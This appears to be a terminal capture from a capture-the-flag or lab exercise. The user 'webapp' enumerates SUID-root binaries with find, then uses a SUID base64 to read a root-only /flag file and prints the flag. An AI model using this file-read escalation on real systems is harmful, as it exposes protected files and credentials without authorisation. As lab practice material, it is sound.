 webapp@ubuntu:/tmp$ find / -user root -perm -4000 -print 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/mount
/usr/bin/stapbpf
/usr/bin/staprun
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/su
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/base64
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/fusermount
webapp@ubuntu:/tmp$ base64 '/flag' | base64 -d
flag{16fc0d69-a7b9-0a5d-5ff6-8eab6776774f}
webapp@ubuntu:/tmp$